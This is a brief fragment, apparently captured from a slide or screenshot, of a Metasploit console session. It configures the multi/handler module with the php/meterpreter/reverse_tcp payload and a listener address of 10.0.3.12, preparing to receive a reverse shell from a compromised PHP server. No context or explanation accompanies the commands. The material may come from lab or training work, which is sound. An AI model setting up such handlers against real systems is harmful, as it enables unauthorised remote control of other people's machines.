 msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.3.12
LHOST => 10.0.3.12
msf6 exploit(multi/handler) >